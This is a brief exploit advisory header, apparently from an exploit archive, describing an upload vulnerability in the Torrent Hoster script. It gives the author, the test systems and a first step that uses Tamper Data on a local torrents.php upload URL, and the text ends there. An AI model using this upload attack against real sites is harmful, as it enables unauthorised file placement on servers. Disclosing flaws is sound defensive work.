 ========================================================================================
| # Title    : Torrent Hoster Remont Upload Exploit
| # Author   : El-Kahina
| # Home     : www.h4kz.com                                                                              |
| # Script   : Powered by Torrent Hoster.
| # Tested on: windows SP2 Fran&#65533;ais V.(Pnx2 2.0) + Lunix Fran&#65533;ais v.(9.4 Ubuntu)
| # Bug      : Upload
|
======================      Exploit By El-Kahina       =================================
 # Exploit  :
 1 - use tamper data :
 http://127.0.0.1/torrenthoster//torrents.php?mode=upload